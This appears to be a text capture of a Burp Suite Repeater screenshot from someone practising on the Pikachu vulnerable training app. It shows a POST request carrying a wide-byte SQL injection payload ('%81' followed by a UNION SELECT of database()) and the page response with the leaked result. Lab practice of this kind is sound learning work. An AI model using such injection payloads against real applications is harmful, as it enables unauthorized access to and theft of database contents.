 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < >
Target: http://xuxinyu.com
Request
Pretty Raw \n Actions
1 POST /pikachu/vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: xuxinyu.com
3 Content-Length: 64
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://xuxinyu.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
Chrome/109.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://xuxinyu.com/pikachu/vul/sqli/sqli_widebyte.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=147v5go70uegrtkh4iioj4pol9; security=high
14 Connection: close
15
16 name=1 %81'union select 1,database() #&submit=%E6%9F%A5%E8%AF%A2
Search... 0 matches
Response
Pretty Raw Rend... \n Actions
888 <i class="ace-icon fa fa-home home-icon">
</i>
889 <a href="../sqli.php">sqli</a>
890 </li>
891 <li class="active">
wide byte注入
</li>
892 </ul>
<!-- /.breadcrumb -->
893 <a href="#" style="float:right" data-container="body" data-toggle="popove
894 data-content="kobe/123456,先搜索下什么是宽字节注入搞懂了在来测试吧">
895 点一下提示~
896 </a>
897
898
899 </div>
900 <div class="page-content">
901 <div id="sqli_main">
902 <p class="sqli_title">
what's your username?
</p>
903 <form method="post">
904 <input class="sqli_in" type="text" name="name" />
905 <input class="sqli_submit" type="submit" name="submit" value="查询" />
906 </form>
907 <p class='notice'>
your uid:1 <br />
your email is: pikachu
</p>
</div>
908
909
910
911
912
913 </div>
Search... 0 matches
INSPECTOR
Query Parameters (...
Body Parameters (...
Request Cookies (...
Request Headers (1...
Response Headers (1...
Done
34,023 bytes | 6 millis
有道
PC
T
21:00
2023/2/9